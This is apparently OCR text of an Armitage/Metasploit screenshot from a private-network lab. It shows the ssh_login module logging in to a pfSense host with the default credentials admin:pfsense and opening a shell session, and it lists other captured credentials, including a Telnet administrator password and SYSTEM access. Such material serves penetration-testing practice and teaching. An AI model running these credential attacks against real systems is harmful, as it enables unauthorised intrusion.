 Applications Places armitage-ArmitageMain Fri 13:37 1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
168.1.250 192.168.1.254 192.168.1.100 192.168.1.10 192.168.1.30 192.168.1.20
SSH admin:pfsense (192.168.1.254 TELNET administrator:P@ssw0rd (192.168.1.10:23) NT AUTHORITY\SYSTEM @
Console X Scan X Scan X Scan X Scan X
Scan X Scan X Scan X Scan X exploit X sh 1@1 X auxiliary X exploit X exploit X auxiliary X
msf auxiliary(ssh_login) > set DB_ALL_CREDS false
DB_ALL_CREDS => false
msf auxiliary(ssh_login) > set USERNAME admin
USERNAME => admin
msf auxiliary(ssh_login) > set PASSWORD pfsense
PASSWORD => pfsense
msf auxiliary(ssh_login) > set RHOSTS 192.168.1.254
RHOSTS => 192.168.1.254
msf auxiliary(ssh_login) > set BLANK_PASSWORDS false
BLANK_PASSWORDS => false
msf auxiliary(ssh_login) > run -j
[*] Auxiliary module running as background job
[*] 192.168.1.254:22 SSH - Starting bruteforce
[+] 192.168.1.254:22 SSH - Success: 'admin:pfsense' ''
[*] Command shell session 4 opened (192.168.1.101:40847 -> 192.168.1.254:22) at 2023-04-28 13:37:30 -0400
[*] Scanned 1 of 1 hosts (100% complete)
msf auxiliary(ssh_login) >